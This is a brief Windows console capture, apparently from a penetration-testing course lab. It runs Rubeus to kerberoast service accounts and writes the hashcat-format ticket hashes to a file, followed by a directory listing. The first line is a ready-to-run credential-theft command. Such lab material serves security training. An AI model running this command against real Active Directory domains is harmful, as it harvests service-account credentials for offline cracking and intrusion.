 C:\Users\CPENT\Downloads\Rubeus-master\Rubeus-master\Rubeus\bin\Debug>Rubeus.exe kerberoast /format:hashcat > Hashfile
C:\Users\CPENT\Downloads\Rubeus-master\Rubeus-master\Rubeus\bin\Debug>dir
Volume in drive C has no label.
Volume Serial Number is 00FD-6815
Directory of C:\Users\CPENT\Downloads\Rubeus-master\Rubeus-master\Rubeus\bin\Debug
05/02/2020 05:02 PM <DIR> .
05/02/2020 05:02 PM <DIR> ..
05/02/2020 05:02 PM 3,799 Hashfile
05/02/2020 04:53 PM 227,840 Rubeus.exe
05/02/2020 04:47 PM 131 Rubeus.exe.config
05/02/2020 04:53 PM 468,480 Rubeus.pdb
4 File(s) 700,250 bytes
2 Dir(s) 31,947,079,680 bytes free
C:\Users\CPENT\Downloads\Rubeus-master\Rubeus-master\Rubeus\bin\Debug>_